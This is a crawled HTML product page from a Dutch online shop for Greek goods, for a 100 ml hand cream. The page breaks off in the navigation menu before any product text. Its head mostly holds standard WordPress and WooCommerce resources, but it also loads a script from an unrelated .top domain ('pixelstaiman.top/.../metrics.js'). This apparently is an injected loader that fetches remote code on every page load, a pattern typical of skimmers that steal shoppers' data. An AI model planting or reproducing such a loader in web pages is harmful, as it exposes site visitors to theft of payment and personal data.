

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/anastasia-hand-creme-bio-100-ml/
body_size: 18580
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='224628';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Anastasia hand creme &#8211; 100 ml | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/224628"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/anastasia-hand-creme-bio-100-ml/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=224628'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fanastasia-hand-creme-bio-100-ml%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fanastasia-hand-creme-bio-100-ml%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-224628 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
